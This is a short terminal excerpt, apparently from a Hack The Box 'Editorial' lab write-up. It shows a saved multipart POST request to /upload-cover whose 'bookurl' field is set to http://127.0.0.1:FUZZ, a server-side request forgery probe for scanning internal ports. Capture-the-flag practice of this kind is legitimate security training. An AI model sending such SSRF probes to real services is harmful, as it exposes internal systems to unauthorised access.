 ❯ cat peticion.ssrf -l ruby
File: peticion.ssrf
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------369379461113254237261137157050
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Sec-GPC: 1
13 Priority: u=0
14
15 -----------------------------369379461113254237261137157050
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:FUZZ
19 -----------------------------369379461113254237261137157050
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------369379461113254237261137157050--